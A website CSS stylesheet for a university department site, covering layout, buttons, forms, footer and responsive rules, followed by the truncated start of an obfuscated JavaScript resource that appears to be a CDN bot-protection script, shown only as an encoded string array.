ol.ol-listing li ul.ul-listing li {
	list-style-type:none;
	}

.imgLeft {
	position:relative;
	float:left;
	width:auto;
	max-width:100%;
	clear:left !important;
	margin:5px 30px 30px 0px;
	}

.imgRight {
	position:relative;
	float:right;
	width:auto;
	max-width:100%;
	clear:right !important;
	margin:5px 0px 30px 30px;
	}

/* Slick Slider */

.slick-dotted.slick-slider {
	margin-bottom:0px;
	}

.slick-slide img {
	display:inline-block;
	}

.slick-prev, .slick-next {
	background:none;
	z-index:5;
	width:40px;
	height:40px;
	font-size:0px;
	-webkit-transition:all 0s ease-out;
	-moz-transition:all 0s ease-out;
	-o-transition:all 0s ease-out;
	-ms-transition:all 0s ease-out;
	transition:all 0s ease-out;
	}

.slick-prev:before, .slick-next:before {
	display:none;
	}

.slider-nav {
	margin-left:0px;
	margin-right:0px;
	}

.slick-prev {
	left:0px;
	padding:0px 0px 0px 40px;
	background:url(../images/slick-nav.png) 0px 0px no-repeat;
	}

.slick-next {
	right:0px;
	padding:0px 40px 0px 0px;
	background:url(../images/slick-nav.png) right 0px no-repeat;
	}

.slick-prev:hover, .slick-prev:focus {
	background:url(../images/slick-nav.png) 0px bottom no-repeat;
	-webkit-transition:all 0s ease-out;
	-moz-transition:all 0s ease-out;
	-o-transition:all 0s ease-out;
	-ms-transition:all 0s ease-out;
	transition:all 0s ease-out;
	}

.slick-next:hover, .slick-next:focus {
	background:url(../images/slick-nav.png) right bottom no-repeat;
	-webkit-transition:all 0s ease-out;
	-moz-transition:all 0s ease-out;
	-o-transition:all 0s ease-out;
	-ms-transition:all 0s ease-out;
	transition:all 0s ease-out;
	}

/* Link Button Group */

.link-btn-group {
	position:relative;
	display:block;
	margin:0px -5px;
	}

/* Link Button */

.link-btn, .link-btn2 {
	font-family:HelveticaNeue-Regular;
	position:relative;
	z-index:1;
	display:block;
	font-size:14px;
	font-weight:normal;
	margin:0px auto 0px;
	text-transform:uppercase;
	}

.link-btn-group .link-btn {
	margin:5px 5px;
	vertical-align:top;
	display:inline-block;
	}

.link-btn.prev-btn {
	float:left;
	margin:5px 30px 5px 0px;
	}

.link-btn.prev-btn .fa {
	margin-right:5px;
	}

.link-btn.next-btn {
	float:right;
	margin:5px 0px;
	}

.link-btn.next-btn .fa {
	margin-left:5px;
	}

.link-btn.prev-btn a, .link-btn.next-btn a {
	color:#5a5a5a;
	background:#ebebeb;
	}

.link-btn.prev-btn a:hover, .link-btn.next-btn a:hover {
	color:#ffffff;
	background:#ef7c00;
	}

.link-btn a {
	position:relative;
	text-align:center;
	color:#ffffff;
	min-width:200px;
	overflow:hidden;
	line-height:20px;
	background:#ef7c00;
	vertical-align:top;
	display:inline-block;
	padding:15px 25px 15px;
	text-decoration:none !important;
	}

.link-btn a:hover, .link-btn.selected a {
	color:#ffffff;
	background:#000000;
	}

.inlineBtn {
	display:inline-block;
	margin:0px 5px 10px;
	}

.inlineBtn:first-child {
	margin-left:0px;
	}

.inlineBtn:last-child {
	margin-right:0px;
	}

.link-btn.smallBtn a {
	padding:8px 15px;
	}

.link-btn.midBtn a {
	padding:12px 25px;
	}

.link-btn.blockBtn a {
	display:block;
	}

.photoContainer {
	position:relative;
	display:block;
	width:100%;
	margin:5px 0px 30px;
	}

.photoContainer img {
	position:relative;
	display:block;
	width:100%;
	}

/* Footer Styles */

.footer-wrapper {
	position:relative;
	width:100%;
	display:block;
	background:#003062;
	}

/* Footer Top */

.footer-top {
	position:relative;
	display:block;
	color:#999999;
	font-size:14px;
	overflow:hidden;
	line-height:24px;
	padding:50px 0px 50px;
	}

.footer {
	position:relative;
	overflow:hidden;
	padding:0px;
	margin:0px auto;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	justify-content:space-between;
	}

.footer a {
	color:#999999;
	}

.footer a:hover {
	color:#ffffff;
	}

.footer p {
	text-align:left;
	margin-bottom:15px;
	}

.ftcol {
	position:relative;
	display:block;
	width:23%;
	padding:15px 50px;
	}

.ftcol4 {
	width:31%;
	border-left:1px solid #0a437e;
	}

/* Footer Head */

.foot-head {
	font-family:HelveticaNeue-Medium;
	position:relative;
	display:block;
	color:#ffffff;
	font-size:18px;
	padding:0px 0px;
	margin:0px 0px 15px;
	}

.foot-head a {
	position:relative;
	display:block;
	color:#ffffff;
	}

.foot-head a:hover {
	color:#ffffff;
	text-decoration:underline;
	}

/* Foot Nav */

ul.foot-nav {
	position:relative;
	font-size:0px;
	display:block;
	padding:0px;
	margin:0px auto;
	list-style-type:none;
	}

ul.foot-nav li {
	position:relative;
	font-size:14px;
	display:block;
	padding:0px 0px;
	line-height:24px;
	margin:0px auto 5px;
	}

ul.foot-nav li a {
	position:relative;
	color:#999999;
	display:block;
	overflow:hidden;
	}

ul.foot-nav li a:hover, ul.foot-nav li.selected a {
	color:#ffffff;
	}

.our-location {
	position:relative;
	display:block;
	color:#999999;
	line-height:24px;
	margin:0px auto 5px;
	padding:0px;
	/*background:url(../images/map-pin.png) 0px 4px no-repeat;*/
	}
.our-location:before{
    content:url(../images/map-pin.png);
    margin-right:5px;
}

/* Foot Social Nav */

ul.foot-social-nav {
	position:relative;
	display:block;
	padding:0px;
	font-size:0px;
	margin:40px -7px 0px;
	list-style-type:none;
	}

ul.foot-social-nav li {
	position:relative;
	font-size:20px;
	padding:0px;
	vertical-align:top;
	margin:5px 7px 5px;
	display:inline-block;
	}

ul.foot-social-nav li a {
	position:relative;
	color:#043160;
	height:40px;
	width:40px;
	display:block;
	overflow:hidden;
	line-height:40px;
	text-align:center;
	border-radius:50%;
	background:#ffffff;
	}

ul.foot-social-nav li a:hover, ul.foot-social-nav li.selected a {
	color:#ffffff;
	background:#002349;
	}

/* Footer Bottom */

.footer-bottom {
	position:relative;
	display:block;
	color:#999999;
	font-size:14px;
	overflow:hidden;
	padding:30px 0px;
	line-height:24px;
	text-align:center;
	border-top:1px solid #053970;
	}

.footer-bottom .footer {
	display:block;
	}

.footer-bottom a {
	color:#999999;
	}

.footer-bottom a:hover {
	color:#ffffff;
	}

/* Copyright */

.copyright {
	position:relative;
	display:block;
	width:100%;
	margin:5px auto;
	text-align:center;
	}

/* Footer Bottom Nav */

ul.footer-bottom-nav {
	position:relative;
	font-size:0px;
	display:block;
	padding:0px;
	width:100%;
	margin:0px auto;
	text-align:center;
	list-style-type:none;
	}

ul.footer-bottom-nav li {
	position:relative;
	font-size:14px;
	display:block;
	margin:0px 15px;
	padding:0px 0px;
	line-height:24px;
	vertical-align:top;
	display:inline-block;
	}

ul.footer-bottom-nav li:before {
	position:absolute;
	content:'';
	left:-15px;
	top:50%;
	width:6px;
	height:6px;
	margin-top:-3px;
	overflow:hidden;
	border-radius:50%;
	background:#999999;
	}

ul.footer-bottom-nav li:first-child:before {
	display:none;
	}

ul.footer-bottom-nav li a {
	position:relative;
	color:#999999;
	display:block;
	overflow:hidden;
	}

ul.footer-bottom-nav li a:hover, ul.footer-bottom-nav li.selected a {
	color:#ffffff;
	}

/*footer-one*/

.footer-one .ftcol1, .footer-one .ftcol2{
	float:left;
	width:30%;
	}

.footer-one .footer{
	display:block;
	}

.footer-one .ftcol2{
	border-left:1px solid #0a437e;
	}

/*footer-two*/

.footer-two .ftcol1{
	/*width:30%;*/
	width:auto;
	text-align:center;
	margin:0px auto;
	}

/* Table Container */

.table-container {
	width:100%;
	overflow-y:auto;
	_overflow:auto;
	margin:0 0 1em;
	}

.table-container::-webkit-scrollbar {
	-webkit-appearance:none;
	width:14px;
	height:14px;
	}

.table-container::-webkit-scrollbar-thumb {
	border-radius:8px;
	border:3px solid #fff;
	background-color:rgba(0, 0, 0, .3);
	}

.table-data {
	position:relative;
	width:100%;
	color:#707070;
	font-size:14px;
/*	margin:15px auto;*/
	}

.table-data th, .table-data td {
	line-height:24px;
	padding:15px 25px;
	background:#ffffff;
	font-weight:normal;
	vertical-align:middle;
	border:1px solid #e1e1e1;
	}

.table-data th.last-col, .table-data td.last-col {
	border:none !important;
	background:none !important;
	}

.table-data tr:nth-child(even) td {}

.table-data th {
	font-family:HelveticaNeue-Bold;
	font-weight:normal;
	color:#ffffff;
	text-align:center;
	background:#ef7c00;
	}

.table-data.text-center th, .table-data.text-center td {
	text-align:center;
	}

.table-data th p, .table-data td p {
	text-align:left;
	margin:10px auto;
	}

.v-mid {
	vertical-align:middle !important;
	}

.v-top {
	vertical-align:top !important;
	}

/* Contact Form */

.contactForm {
	position:relative;
	display:block;
	width:100%;
	}

.pdpa-col {
	order:1;
	}

.btn-col {
	order:2;
	}

.google-recaptch {
	position:absolute;
	bottom:78px;
	right:-9px;
	}

.control-label, .form-horizontal .control-label {
	font-family:HelveticaNeue-Regular;
	display:block;
	color:#707070;
	font-size:14px;
	}

.form-group {
	margin-bottom:15px;
	}

.form-control, .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control, .gform_wrapper input.large, .gform_wrapper input.medium, .gform_wrapper input.small, .gform_wrapper select.large, .gform_wrapper select.medium, .gform_wrapper select.small, .gform_wrapper textarea {
	font-family:HelveticaNeue-Regular;
	position:relative;
	display:block;
	width:100%;
	height:46px;
	color:#707070;
	font-size:14px;
	padding:9px 12px;
	line-height:26px;
	border-radius:0px;
	font-weight:normal;
	background-image:none;
	border:1px solid #e6e6e6;
	background-color:#ffffff;
	}

.gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), .gform_wrapper textarea {
	font-family:HelveticaNeue-Regular !important;
	width:100% !important;
	font-size:14px !important;
	margin:0px auto !important;
	padding:9px 12px !important;
	}

.gform_wrapper ul.gform_fields li.gfield {
	/*padding:0px !important;*/
	list-style-type:none !important;
	margin:0px auto 15px !important;
	}

body .gform_wrapper .top_label div.ginput_container {
	margin:0px auto !important;
	}

.form-horizontal .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
	max-width:100% !important;
	}

.gform_wrapper li.gfield_error input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), .gform_wrapper li.gfield_error textarea {
	border:1px solid #ef7c00 !important;
	}

.gform_wrapper div.validation_error {
	color:#ef7c00 !important;
	font-weight:normal !important;
	border-top:1px solid #ef7c00 !important;
	border-bottom:1px solid #ef7c00 !important;
	}

.gform_wrapper .validation_message {
	color:#ef7c00 !important;
	font-weight:normal !important;
	}

.gform_wrapper .field_description_below .gfield_description {
	padding:5px 0px !important;
	}

.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
	border:none !important;
	}

.form-horizontal .checkbox, .form-horizontal .radio {
	position:relative;
	min-height:1px;
	font-weight:normal;
	display:inline-block;
	margin:3px 5px 0px 0px;
	}

textarea.form-control, .gform_wrapper textarea {
	min-height:180px;
	line-height:20px;
	height:auto !important;
	}

textarea {
	resize:none;
	}

.form-control:focus, .form-control:hover, .gform_wrapper input.large:focus, .gform_wrapper input.medium:focus, .gform_wrapper input.small:focus, .gform_wrapper select.large:focus, .gform_wrapper select.medium:focus, .gform_wrapper select.small:focus, .gform_wrapper input.large:hover, .gform_wrapper input.medium:hover, .gform_wrapper input.small:hover, .gform_wrapper select.large:hover, .gform_wrapper select.medium:hover, .gform_wrapper select.small:hover, .gform_wrapper textarea:focus, .gform_wrapper textarea:hover {
	outline:0;
	border:1px solid #5a5a5a;
	-webkit-box-shadow:none;
	box-shadow:none;
	}

.form-control::-webkit-input-placeholder,  ::-webkit-input-placeholder {
	opacity:1;
	color:#999999;
	}

.form-control:-moz-placeholder,  :-moz-placeholder {
	/* Firefox 18- */
	opacity:1;
	color:#999999;
	}

.form-control::-moz-placeholder,  ::-moz-placeholder {
	/* Firefox 19+ */
	opacity:1;
	color:#999999;
	}

.form-control:-ms-input-placeholder,  :-ms-input-placeholder {
	opacity:1;
	color:#999999;
	}

.form-control:focus::-webkit-input-placeholder {
	color:transparent !important;
	}

.form-control:focus:-moz-placeholder {
	color:transparent !important;
	}

.form-control:focus::-moz-placeholder {
	color:transparent !important;
	}

.form-control:focus:-ms-input-placeholder {
	color:transparent !important;
	}

.fleft {
	position:relative;
	float:left !important;
	}

.fright {
	position:relative;
	float:right !important;
	}

.submit, .submit:focus, .gform_wrapper .gform_footer {
	font-family:HelveticaNeue-Regular;
	position:relative;
	cursor:pointer;
	z-index:2;
	float:none;
	border:none;
	color:#ffffff;
	font-size:14px;
	overflow:hidden;
	margin:0px auto;
	background:none;
	min-width:200px;
	line-height:20px;
	text-align:center;
	border-radius:0px;
	font-weight:normal;
	display:inline-block;
	vertical-align:middle;
	padding:15px 25px 15px;
	text-transform:uppercase;
	-webkit-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.gform_wrapper .gform_footer {
	margin:0px auto !important;
	padding:15px 25px 15px !important;
	}

.submit:before, .gform_wrapper .gform_footer:before {
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	z-index:-1;
	width:100%;
	height:100%;
	overflow:hidden;
	background:#ef7c00;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	transition:all 0.5s ease 0s;
	}

.submit:hover:before, .gform_wrapper .gform_footer:hover:before {
	background:#000000;
	}

.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type="submit"], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type="submit"] {
	font-family:HelveticaNeue-Regular !important;
	text-transform:uppercase;
	width:100% !important;
	border:none !important;
	color:#ffffff !important;
	font-size:14px !important;
	margin:0px auto !important;
	background:none !important;
	text-align:center !important;
	padding:0px 20px 0px !important;
	}

.gform_wrapper .gform_footer input.button:hover, .gform_wrapper .gform_footer input[type="submit"]:hover, .gform_wrapper .gform_page_footer input.button:hover, .gform_wrapper .gform_page_footer input[type="submit"]:hover {
	color:#ffffff !important;
	}

.submit:hover, .gform_wrapper .gform_footer:hover {
	color:#ffffff;
	}

.gform_wrapper .top_label li.gfield.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half {
	width:100% !important;
	}

/* Contact Container */

.contact-container {
	position:relative;
	}

.contact-container [class*="col-"] {
	-webkit-align-self:center; /* Safari 7.0+ */
	align-self:center;
	}

/* Contact Box Container */

.contact-box-container {
	position:relative;
	display:block;
	color:#999999;
	font-size:21px;
	line-height:1.4;
	margin:0px auto;
	}

.contact-box-container p {
	line-height:28px;
	}

/* Map */

.map-col {
	position:relative;
	display:block;
	height:300px;
	max-width:480px;
	background:#efefef;
	margin:0px auto 0px;
	}

.map-col iframe {
	position:relative;
	width:100%;
	height:100%;
	border:none;
	overflow:hidden;
	}

/* Opening Hours Container */

.opening-hours-container {
	position:relative;
	display:block;
	overflow:hidden;
	margin:0px auto;
	padding:70px 0px;
	background-color:#efefef;
	background-repeat:no-repeat !important;
	background-position:center center !important;
	background-size:cover !important;
	}

.opening-hours-content {
	position:relative;
	display:block;
	color:#000000;
	float:right;
	width:100%;
	overflow:hidden;
	max-width:615px;
	margin:0px auto;
	padding:35px 50px;
	background:#ffffff;
	box-shadow:0px 3px 6px rgba(0, 0, 0, 0.1);
	}

.opening-hour {
	position:relative;
	display:block;
	width:100%;
	font-size:21px;
	line-height:28px;
	margin:15px auto;
	padding-left:30px;
	background:url(../images/clock-icon2.png) 0px 5px no-repeat;
	}

/* Queries Block */

.query-block {
	position:relative;
	display:block;
	width:100%;
	font-size:21px;
	line-height:28px;
	margin:15px auto;
	}

.query-block a {
	position:relative;
	color:#003062;
	filter:alpha(opacity=50);
	-moz-opacity:0.5;
	opacity:0.5;
	}

.query-block a:hover {
	filter:alpha(opacity=100);
	-moz-opacity:1;
	opacity:1;
	}

/* Thank You Container */

.thank-you-container {
	position:relative;
	display:block;
	width:100%;
	overflow:hidden;
	padding:0px 0px;
	}

.thank-you-container figure, .thank-you-container figure img {
	position:relative;
	display:block;
	width:100%;
	overflow:hidden;
	margin:0px auto;
	}

.thank-you-content-area {
	position:absolute;
	z-index:7;
	top:0%;
	left:0%;
	width:100%;
	height:100%;
	display:block;
	margin:0px auto;
	padding:0px 0px 0px;
	-moz-user-select:none;
	-o-user-select:none;
	-webkit-user-select:none;
	user-select:none;
	}

.thank-you-content-area .captionWrapper {
	position:relative;
	display:table;
	height:100%;
	margin:0px auto;
	}

.thank-you-content-area .captionContainer {
	position:relative;
	color:#ffffff;
	font-size:14px;
	display:table-cell;
	padding:0px 0px 0px;
	vertical-align:middle;
	}

.thank-you-content-area .thank-you-content {
	position:relative;
	display:block;
	margin:0px auto;
	max-width:1000px;
	text-align:center;
	}

.thank-you-content h1 {
	font-family:HelveticaNeue-Regular;
	font-size:80px;
	color:#ffffff;
	line-height:1.1;
	margin-bottom:20px;
	text-transform:none;
	}

.thank-you-content h1:after {
	position:absolute;
	width:100px;
	height:3px;
	left:50%;
	content:'';
	bottom:0px;
	display:block;
	overflow:hidden;
	margin-left:-50px;
	background:#ef7c00;
	}

.thank-you-content p {
	text-align:center;
	}

.thank-you-content ul {
	font-family:HelveticaNeue-Regular;
	position:relative;
	display:block;
	padding:0px;
	font-size:0px;
	list-style-type:none;
	margin:15px -5px 0px;
	text-transform:uppercase;
	}

.thank-you-content ul li {
	position:relative;
	font-size:14px;
	margin:5px 5px;
	vertical-align:top;
	display:inline-block;
	}

.thank-you-content ul li a {
	position:relative;
	display:block;
	color:#ffffff;
	min-width:200px;
	overflow:hidden;
	margin:0px auto;
	line-height:20px;
	text-align:center;
	background:#ef7c00;
	vertical-align:top;
	display:inline-block;
	padding:15px 25px 15px;
	}

.thank-you-content ul li a:hover, .thank-you-content ul li.selected a {
	color:#ffffff;
	background:#000000;
	}

/* Scroll To Top */

.scrollToTop {
	position:fixed;
	right:20px;
	opacity:0;
	z-index:999;
	outline:none;
	bottom:-100px;
	overflow:hidden;
	}

.scrollToTop_show {
	opacity:1;
	bottom:20px;
	}

.scrollToTop_animating, .scrollToTop_animating * {
	pointer-events:none !important;
	}

@-webkit-keyframes scrollToTop_fade {
	0% {
		opacity:0;
	}
	100% {
		opacity:1;
	}
}

@keyframes scrollToTop_fade {
	0% {
		opacity:0;
	}
	100% {
		opacity:1;
	}
}

@-webkit-keyframes scrollToTop_slide {
	0% {
		bottom:-100px;
	}
	100% {
		bottom:20px;
	}
}

@keyframes scrollToTop_slide {
	0% {
		bottom:-100px;
	}
	100% {
		bottom:20px;
	}
}

/* skins */

.scrollToTop {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#000;
	width:50px;
	height:50px;
	text-indent:100%;
	white-space:nowrap;
	text-decoration:none;
	text-transform:uppercase;
	background:no-repeat center center transparent;
	}

.scrollToTop_default {
	display:block;
	width:auto;
	height:auto;
	padding:10px;
	text-indent:0;
	background:#eee;
	border-radius:10px;
	}

.scrollToTop_default :hover {
	background-color:#ddd;
	}

.scrollToTop_cycle {
	background:url(../images/ui.totop.png) 0px 0px no-repeat;
	-webkit-transition:all 0s ease-out;
	-moz-transition:all 0s ease-out;
	-o-transition:all 0s ease-out;
	-ms-transition:all 0s ease-out;
	transition:all 0s ease-out;
	}

.scrollToTop_cycle:hover {
	background:url(../images/ui.totop.png) 0px -50px no-repeat;
	-webkit-transition:all 0s ease-out;
	-moz-transition:all 0s ease-out;
	-o-transition:all 0s ease-out;
	-ms-transition:all 0s ease-out;
	transition:all 0s ease-out;
	}

/* =Media Queries

-------------------------------------------------------------- */

.pagination, .pagination .page-numbers {
	padding:0;
	list-style-type:none;
	}

.pagination .page-numbers {
	width:100%;
	text-align:center;
	}

.pagination .page-numbers li {
	display:inline-block;
	margin:0 5px;
	}

@media (max-width:1299.98px) {
	.nav>ul>li { margin:0px 7px; }
	.homeBannerSlider .slick-dots { right:50px; }
	.homeBannerSlider .slick-prev { right:100px; bottom:20px; }
	.homeBannerSlider .slick-next { right:50px; bottom:20px; }
	.homeBannerSlider:before { right:160px; bottom:40px; }
	.homeBannerSlider:after { width:30px; bottom:40px; }
	}

@media (max-width:1199.98px) {
	.topRightContainer { position:absolute; top:0px; margin:0px; display:block; clear:both; left:0px; right:0px; z-index:5; }
	.header-nav-wrapper, .nav-wrapper { float:none; margin:0px auto; height:50px; z-index:1; position:absolute; left:0px; right:0px; }
	.header-nav-wrapper { margin:25px auto; z-index:2; }
	.header-nav-container, .nav-container { position:absolute; top:auto; margin:0px; display:block; clear:both; left:50px; right:50px; }
	.header-nav, .nav { display:none !important; }
	.header-search { margin:5px auto 5px 30px; }
	.banner_caption .captionContainerInner { width:520px; }
	.banner_caption .captionContainer .bannerHeading1, .inner_banner_caption .captionContainerInner .innerBannerHeading1 { font-size:40px; }
	.imgLeft, .imgRight { max-width:40%; }
	.google-recaptch { display:none !important; }
	.intro-img-container { margin-left:50px; }
	.articleThumb, .articleContent { -ms-flex:0 0 100%; flex:0 0 100%; max-width:100%; padding:0px; }
	.articleContent { padding:15px 0px 0px; }
	.thank-you-content h1 { font-size:60px; }
	.ftcol { width:33.3333%; }
	.ftcol.ftcol4 { width:100%; text-align:center; border:none; }
	.our-location { display:table; width:auto; }
	/*New Update*/
	.footer-one .ftcol1{ width:40%;}
	.footer-one .ftcol2, .footer-two .ftcol1{ /*width:60%;*/width:auto;}
	.mean-container a.meanmenu-reveal{display:none !important;}
	}

/* Portrait tablets and medium desktops */

@media (max-width:991.98px) {
	.banner_caption .captionContainer .bannerHeading1, .inner_banner_caption .captionContainerInner .innerBannerHeading1 { font-size:35px; }
	.intro-container { padding:50px 0px 150px; }
	.intro-content { padding:0px 0px 40px 70px; }
	.popular-tag-list { margin:0px -5px; }
	.popular-tag-list li { padding:5px; -ms-flex:0 0 100%; flex:0 0 100%; max-width:100%; }
	.thank-you-content h1 { font-size:50px; }
	.map-col { margin:30px auto 0px; max-width:100%; }
	.photo-gallery ul > li:nth-child(4n+5) { clear:none;}
	.photo-gallery ul > li:nth-child(2n+3) { clear:both;}
	.photo-gallery ul > li{ width:50%; }
	}

@media (max-width:800px) {
	.thank-you-container { background:#000000; }
	.thank-you-content-area { position:relative; top:auto; left:auto; text-align:center; padding:50px 0px; }
	.thank-you-content-area .thank-you-content { float:none; width:100%; max-width:100%; }
	.thank-you-content-area p { text-align:center; }
	}

/* Landscape phones and portrait tablets */

@media (max-width:767.98px) {
	.container, .header-container { padding:0px 15px; }
	.header-nav-container, .nav-container { left:15px; right:15px; }
	.eqlHeight { height:auto !important; }
	.bannerWrapper { background:#000000; }
	/*.banner_caption, .inner_banner_caption { position:relative; top:auto; left:auto; text-align:center; padding:30px 0px 60px; 	background:#003D7C;}*/
	.inner_banner_caption { padding:15px 0px; }
	.banner_caption .captionWrapper { width:100%; }
	.banner_caption .captionContainerInner { float:none; width:100%; max-width:100%; }
	.homeBannerSlider:before, .homeBannerSlider:after { display:none; }
	.banner_caption p, .inner_banner_caption p { text-align:center; }
	.homeBannerSlider .slick-dots { top:auto; left:0px; bottom:20px; margin:0px auto; text-align:center; right:auto; width:100%; transform:translateY(0%); -moz-transform:translateY(0%); -webkit-transform:translateY(0%); -ms-transform:translateY(0%); }
	.homeBannerSlider .slick-dots li { display:inline-block; vertical-align:top; margin:0px 5px; }
	.homeBannerSlider .slick-prev, .homeBannerSlider .slick-next { top:50%; left:auto; right:auto; bottom:auto; -webkit-transform:translate(0%, -50%); -moz-transform:translate(0%, -50%); -o-transform:translate(0%, -50%); -ms-transform:translate(0%, -50%); transform:translate(0%, -50%); }
	.homeBannerSlider .slick-prev { left:15px; }
	.homeBannerSlider .slick-next { right:15px; }
	.intro-container [class*="col-"] { -webkit-align-self:flex-start; align-items:flex-start; }
	.intro-container { padding:30px 15px 100px; }
	.research-highlights-slider .slick-prev { left:15px; }
	.research-highlights-slider .slick-next { right:15px; }
	.ftcol { padding:10px; }
	.sidebar { padding-top:40px; }
	.articleThumb, .articleContent, .popular-tag-list li { -ms-flex:0 0 50%; flex:0 0 50%; max-width:50%; }
	.articleThumb { padding-right:10px; }
	.articleContent { padding-left:10px; }
	.latest-news-container, .upcoming-events-container, .research-highlights-container, .main-container { padding:50px 0px; }
	.research-highlights-container { background:#fafafa; }
	/*New update*/
	.footer-one .ftcol1, .footer-one .ftcol2, .footer-two .ftcol1{ width:100%; border:none; text-align:center;}
	.footer-one .ftcol2 .our-location{ display:table;}
	}

@media (min-width:768px) {}

@media (max-width:650px) {
	.photo-gallery ul > li{ width:100%; }
	}

@media (max-width:575.98px) {
	.banner_caption .captionContainer .bannerHeading1, .inner_banner_caption .captionContainerInner .innerBannerHeading1 { font-size:30px; }
	.thank-you-content h1 { font-size:40px; }
	.ftcol { width:100%; text-align:center; }
	.newsThumbWrapper { width:100%; }
	.newsDescriptionBox { margin:0px auto; }
	.opening-hours-content { padding:30px 20px; }
	}

@media (max-width:480px) {
	.logo { /*width:194px; height:30px;*/ }
	.logo.logo_cwaip{height:auto;}
	.header-nav-wrapper { margin:10px auto; }
	/* h1 { font-size:30px !important; }
	h2 { font-size:27px !important; }
	h3 { font-size:24px !important; }
	h4 { font-size:21px !important; }
	h5 { font-size:18px !important; }
	h6 { font-size:14px !important; } */
	.intro-content { padding-left:0px; }
	.intro-content:before { display:none; }
	}

@media (max-width:400px) {
	p { text-align:left; }
	.prev-article a, .next-article a { min-width:110px; }
	.latest-news-block .newsMaskContainer, .latest-news-block .newsMaskContent { position:relative; left:auto; top:auto; bottom:auto; }
	}

@-ms-viewport {
	width:auto !important;
	}
.search-keyword{
	padding:0;
	margin:0 -5px 50px;
	list-style-type:none;
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
	-webkit-justify-content: space-between;
    justify-content: space-between;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.search-keyword li{
	padding: 0 5px;
}
.search-keyword~.row{margin-top:50px;}
@media (max-width:575.98px) {
	.search-keyword{
		-webkit-justify-content: center;
		justify-content: center;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.math.nus.edu.sg/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=2061099120
body_size: 21348
content:
var _0xc678=['\x77\x71\x50\x44\x6a\x38\x4f\x54','\x5a\x63\x4f\x34\x49\x67\x3d\x3d','\x77\x34\x70\x6e\x61\x68\x6f\x3d','\x4f\x69\x72\x43\x71\x77\x3d\x3d','\x77\x71\x78\x36\x77\x71\x59\x3d','\x45\x33\x54\x43\x72\x67\x3d\x3d','\x50\x44\x68\x31\x48\x67\x3d\x3d','\x77\x72\x46\x75\x77\x71\x58\x43\x68\x67\x3d\x3d','\x77\x35\x67\x31\x54\x41\x3d\x3d','\x4a\x6a\x68\x73','\x58\x73\x4f\x53\x77\x35\x6b\x3d','\x77\x35\x44\x43\x75\x52\x4c\x43\x6a\x51\x3d\x3d','\x77\x37\x6c\x30\x43\x63\x4b\x74\x59\x6e\x37\x43\x6d\x55\x34\x49\x77\x70\x63\x4b\x57\x63\x4f\x38\x77\x72\x68\x7a\x56\x42\x74\x4e\x77\x37\x76\x43\x74\x63\x4f\x38\x77\x6f\x59\x61\x77\x35\x39\x47\x77\x72\x66\x44\x75\x42\x33\x44\x72\x54\x78\x4d\x77\x70\x58\x43\x71\x63\x4f\x43\x77\x36\x4c\x44\x73\x63\x4b\x5a\x50\x38\x4b\x47\x77\x37\x59\x3d','\x77\x36\x7a\x43\x6e\x42\x30\x3d','\x66\x73\x4f\x77\x77\x37\x31\x32\x59\x45\x4d\x3d','\x77\x71\x6f\x6a\x77\x36\x33\x44\x6d\x52\x6a\x44\x76\x33\x6e\x43\x6b\x6c\x35\x7a','\x4e\x58\x4c\x43\x6f\x77\x3d\x3d','\x45\x73\x4b\x58\x52\x63\x4f\x58\x56\x6e\x59\x53\x64\x63\x4f\x6b\x77\x71\x77\x48\x5a\x38\x4f\x41\x58\x43\x6b\x69\x66\x4d\x4b\x57\x4e\x4d\x4f\x64\x54\x51\x73\x54\x77\x70\x70\x54\x77\x37\x67\x75\x77\x36\x63\x3d','\x4d\x6c\x4c\x43\x6c\x41\x3d\x3d','\x77\x36\x73\x62\x61\x41\x3d\x3d','\x58\x4d\x4b\x31\x77\x72\x48\x44\x69\x77\x3d\x3d','\x44\x73\x4f\x51\x59\x51\x3d\x3d','\x58\x46\x58\x43\x67\x51\x3d\x3d','\x77\x6f\x64\x6c\x77\x71\x54\x44\x6b\x63\x4f\x6d\x4d\x67\x3d\x3d','\x4f\x73\x4f\x4a\x77\x71\x2f\x44\x73\x38\x4b\x37\x46\x67\x3d\x3d','\x4d\x42\x59\x48\x4c\x77\x3d\x3d','\x55\x4d\x4b\x4b\x4e\x6a\x4c\x44\x72\x73\x4b\x68','\x77\x36\x34\x44\x53\x77\x3d\x3d','\x77\x71\x4e\x5a\x77\x70\x73\x3d','\x61\x7a\x62\x44\x68\x77\x3d\x3d','\x77\x6f\x6c\x43\x77\x6f\x63\x3d','\x77\x37\x77\x68\x77\x36\x67\x33\x77\x72\x50\x44\x73\x73\x4f\x44\x77\x34\x49\x3d','\x77\x36\x4a\x51\x49\x67\x3d\x3d','\x77\x36\x49\x67\x77\x37\x63\x3d','\x65\x4d\x4f\x36\x77\x37\x70\x2f','\x57\x55\x50\x44\x75\x38\x4b\x62\x77\x70\x6a\x43\x73\x38\x4b\x51\x64\x41\x76\x43\x6f\x67\x6a\x44\x6f\x73\x4b\x58\x77\x34\x44\x43\x71\x63\x4b\x67\x77\x35\x6e\x43\x74\x4d\x4b\x5a\x66\x6e\x33\x44\x75\x6d\x58\x43\x72\x73\x4f\x4f\